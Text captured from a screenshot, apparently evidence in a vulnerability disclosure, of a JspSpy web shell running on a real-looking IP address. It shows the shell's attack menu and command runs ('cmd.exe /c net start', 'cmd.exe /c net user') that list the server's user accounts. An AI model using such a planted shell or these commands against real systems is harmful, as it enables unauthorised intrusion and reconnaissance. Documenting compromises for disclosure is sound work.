 111.113.15.194:8088/JspSpyJDK5.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 中粮黄海粮油工业（... 常用网址 http://222.52.118.78... 爱淘宝（原淘宝特卖） 谷歌 网址大全 游戏中心 Links Links for 中国 机上餐点-商务舱 | 复... Microsoft 网
111.113.15.194:8088 (135.162.9.71)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/jszx/cn/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator adminwy Guest
命令运行完毕，但发生一个或多个错误。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org